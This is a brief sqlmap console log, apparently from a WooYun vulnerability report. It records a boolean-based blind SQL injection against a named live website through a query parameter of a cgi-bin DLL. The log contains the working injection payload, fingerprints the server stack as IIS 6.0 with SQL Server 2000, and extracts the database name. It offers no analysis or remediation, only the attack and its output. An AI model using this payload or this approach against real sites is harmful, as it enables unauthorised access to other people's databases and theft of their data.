 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.fastontime.com:80/cgi-bin/ginfo.dll?WebPic&order=&w=fast
ontime' AND 4696=4696 AND 'TIto'='TIto
---
[00:48:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[00:48:10] [INFO] fetching current database
[00:48:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:48:10] [INFO] retrieved: GInfo
current database: 'GInfo'
[00:50:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fastontime.com'
www.wooyun.org